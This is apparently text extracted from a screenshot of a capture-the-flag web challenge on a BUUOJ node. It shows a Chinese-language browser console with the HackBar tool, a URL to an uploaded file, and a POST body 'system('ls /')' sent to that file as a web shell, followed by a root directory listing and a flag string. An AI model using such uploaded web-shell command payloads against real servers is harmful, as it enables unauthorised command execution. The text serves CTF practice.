 Th1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 内存 应用程序 Lighthouse HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://e5f89925-9bc8-4fdf-8743-bae484cab5be.node3.buuoj.cn/upload/d99081fe929b750e0557f85e64991
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=system('ls /')